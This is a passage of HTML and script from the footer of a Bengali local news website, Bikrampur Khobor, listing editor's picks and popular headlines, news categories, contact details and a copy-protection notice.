block_tdi_15.atts = '{"custom_title":"\u09b8\u09ae\u09cd\u09aa\u09be\u09a6\u0995\u09c7\u09b0 \u09aa\u099b\u09a8\u09cd\u09a6","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-548","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_15","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "1";
block_tdi_15.block_type = "td_block_7";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "4768";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">সম্পাদকের পছন্দ</span></h4></div><div id=tdi_15 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel=" bookmark" class="td-image-wrap " title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/104-1-100x70.jpg?v=1763224888"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a6%be%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a6%be-%e0%a6%8f%e0%a6%95%e0%a7%8d%e0%a6%b8%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a7%87%e0%a6%b8%e0%a6%93%e0%a6%af%e0%a6%bc%e0%a7%87%e0%a6%a4%e0%a7%87-2/" rel="bookmark" title="মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর">মাওয়া এক্সপ্রেসওয়েতে পরপর দুর্ঘটনায় প্রাণ গেছে দুই পথচারীর</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:41:40+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/102-100x70.jpg?v=1763224083"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%86%e0%a6%9c-%e0%a7%a7%e0%a7%aa-%e0%a6%a8%e0%a6%ad%e0%a7%87%e0%a6%ae%e0%a7%8d%e0%a6%ac%e0%a6%b0-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82-%e0%a6%aa%e0%a6%be%e0%a6%95-%e0%a6%b9%e0%a6%be/" rel="bookmark" title="আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস">আজ ১৪ নভেম্বর লৌহজং পাক হানাদার মুক্ত দিবস</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:28:34+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel=" bookmark" class="td-image-wrap " title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/101-1-100x70.jpg?v=1763223472"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a7%80%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%a4%e0%a7%81%e0%a6%a8-%e0%a6%9c%e0%a7%87%e0%a6%b2%e0%a6%be-%e0%a6%aa-2/" rel="bookmark" title="মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী">মুন্সীগঞ্জের নতুন জেলা প্রশাসক পরিকল্পনা বিভাগের উপসচিব সৈয়দা নুরমহল আশরাফী</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-15T22:18:08+06:00" >15/11/2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script type="rocketlazyloadscript">var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"\u099c\u09a8\u09aa\u09cd\u09b0\u09bf\u09af\u09bc \u09aa\u09cb\u09b8\u09cd\u099f","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-548","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "4768";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "1590";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় পোস্ট</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel=" bookmark" class="td-image-wrap " title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/10555dua-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%b0%e0%a6%be%e0%a6%ac%e0%a7%8d%e0%a6%ac%e0%a6%bf%e0%a6%b0-%e0%a6%b9%e0%a6%be%e0%a6%ae-%e0%a6%b9%e0%a7%81%e0%a6%ae%e0%a6%be-%e0%a6%95%e0%a6%be%e0%a6%ae%e0%a6%be-%e0%a6%b0%e0%a6%be/" rel="bookmark" title="“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া">“রাব্বির হাম হুমা কামা রাব্বায়ানি সাগীরা” – মা বাবার জন্য দোয়া</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-16T12:44:47+06:00" >16/02/2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel=" bookmark" class="td-image-wrap " title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/narayangonj-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a6%be%e0%a6%ae%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a6%be-%e0%a6%93-%e0%a6%a4%e0%a6%be%e0%a6%b0-%e0%a6%9b%e0%a7%87%e0%a6%b2%e0%a7%87-%e0%a6%86%e0%a6%ae/" rel="bookmark" title="করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ! মা হাসপাতালে">করোনায় লৌহজংয়ের কাজীর পাগলা গ্রামের বাবা ও তার ছেলে আমেরিকাতে মৃত্যুবরণ!...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-29T10:46:23+06:00" >29/03/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel=" bookmark" class="td-image-wrap " title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ" data-type="image_tag" data-img-url="https://www.bikrampurkhobor.com/wp-content/uploads/pangas-100x70.jpg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.bikrampurkhobor.com/%e0%a7%ab%e0%a7%a6%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%b0%e0%a7%87%e0%a6%95%e0%a6%b0%e0%a7%8d%e0%a6%a1-%e0%a6%b2%e0%a7%8c%e0%a6%b9%e0%a6%9c%e0%a6%82%e0%a7%9f%e0%a7%87-%e0%a6%aa/" rel="bookmark" title="৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ">৫০বছরের রেকর্ড লৌহজংয়ে পদ্মায় ধরা পড়ছে ঝাকেঝাকে পাঙাশ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-15T15:29:42+06:00" >15/11/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>
/* custom css */
.td_block_popular_categories{
                  padding-bottom: 0;
                }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">জনপ্রিয় বিভাগ</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.bikrampurkhobor.com/category/louhajong/"><span class="td-cat-name">লৌহজং</span><span class="td-cat-no">773</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/national/"><span class="td-cat-name">জাতীয়</span><span class="td-cat-no">750</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/"><span class="td-cat-name">দেশ-বিদেশ</span><span class="td-cat-no">612</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/"><span class="td-cat-name">করোনাভাইরাস</span><span class="td-cat-no">582</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/uncategorized/"><span class="td-cat-name">অন্যান্য</span><span class="td-cat-no">573</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/art-and-literature/"><span class="td-cat-name">শিল্প ও সাহিত্য</span><span class="td-cat-no">403</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/"><span class="td-cat-name">শিক্ষাঙ্গন</span><span class="td-cat-no">328</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/islamic/"><span class="td-cat-name">ইসলামধর্মীয়</span><span class="td-cat-no">320</span></a></li><li><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a7%8b%e0%a6%95-%e0%a6%b8%e0%a6%82%e0%a6%ac%e0%a6%be%e0%a6%a6/"><span class="td-cat-name">শোক সংবাদ</span><span class="td-cat-no">309</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.bikrampurkhobor.com/"><img class="td-retina-data" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  data-lazy-src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" /><noscript><img class="td-retina-data" src="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" data-retina="https://www.bikrampurkhobor.com/wp-content/uploads/2018/12/bn-logo-300x84.png" alt="" title=""  /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>আমাদের সম্পর্কে জানুন</span></div><p align="justify">বিক্রমপুর খবর একটি নিউজ, বিনোদন, সঙ্গীত ফ্যাশন বিষয়ক ওয়েবসাইট। আমরা আপনাকে বিনোদন শিল্প থেকে সরাসরি সর্বশেষ ব্রেকিং নিউজ এবং ভিডিও প্রদান করব।
<br/>
<strong><font color="green"><h5>সম্পাদক ও প্রকাশকঃ নাছির উদ্দিন আহমেদ জুয়েল</h5></font></strong></p><div class="footer-email-wrap">আমাদের সাথে যোগাযোগ করুন: <a href="mailto:bikrampurkhoborbd@gmail.com">bikrampurkhoborbd@gmail.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>আমাদের অনুসরণ করুন</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/BikrampurKhobor/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Instagram.com/BikrampurKhobor/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Tumblr.com/BikrampurKhobor/" title="Tumblr">
                <i class="td-icon-font td-icon-tumblr"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.Twitter.com/BikrampurKhobor/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-6080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-6080"><a href="https://www.bikrampurkhobor.com/about-us/">About Us</a></li>
<li id="menu-item-182" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-182"><a href="https://www.bikrampurkhobor.com/contact/">Contact Us</a></li>
<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-181"><a href="https://www.bikrampurkhobor.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6085" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6085"><a href="https://www.bikrampurkhobor.com/faq/">F.A.Q</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-190"><a href="https://www.bikrampurkhobor.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-6081" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-6081"><a target="_blank" rel="noopener" href="https://www.bikrampurkhobor.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-6079" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6079"><a href="https://www.bikrampurkhobor.com/terms-and-conditions/">T &#038; C</a></li>
</ul></div>            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2015- 2025. Bikrampur Khobor. Developed By <a href="https://mhsowrove.xyz/" target="_blank">MHSOWROVE (Easy Software Ltd.)</a>            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.bikrampurkhobor.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">আরো লেখা সমূহ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

